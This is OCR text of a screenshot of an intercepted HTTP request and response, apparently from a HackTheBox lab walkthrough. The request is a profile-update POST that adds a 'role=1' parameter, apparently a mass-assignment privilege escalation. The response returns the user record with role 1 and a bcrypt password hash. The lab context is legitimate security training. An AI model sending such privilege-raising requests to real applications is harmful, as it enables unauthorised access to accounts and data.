 1
2
Request
Response
Method
Text
Send
Text
POST http://10.10.11.135/profile_update.php HTTP/1.1
host: 10.10.11.135
User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:102.0) Gecko/20100101
Firefox/102.0
Accept: */*
Accept-Language: en-US,en;q=0.5
Content-type: application/x-www-form-urlencoded
content-length: 78
Origin: https://10.10.11.135
Connection: keep-alive
Referer: https://10.10.11.135/profile.php
Cookie: PHPSESSID=4hl1jlvom3u1rp6molfso4hp97
Sec-Fetch-Dest: empty
Sec-Fetch-Mode: cors
Sec-Fetch-Site: same-origin
firstName=dr4ks&lastName=dr4ks&email=dr4ks@gmail.com&company=hackthebox&
role=1
"0": "2",
"username": "aaron",
"1": "aaron",
"password":
"$2y$10$kbs9MM.M8G.aquRLu53QYO.9tZNFvALOIAb3LwLggUs58OH5mVUFq",
"2":
"$2y$10$kbs9MM.M8G.aquRLu53QYO.9tZNFvALOIAb3LwLggUs58OH5mVUFq",
"lastName": "dr4ks",
"3": "dr4ks",
"firstName": "dr4ks",
"4": "dr4ks",
"email": "dr4ks@gmail.com",
"5": "dr4ks@gmail.com",
"role": "1",
"6": "1",
"company": "hackthebox",
"7": "hackthebox"
}
Find:
No matches
Time: 1,924 ms
Body Length: 457
Total Length: 795 bytes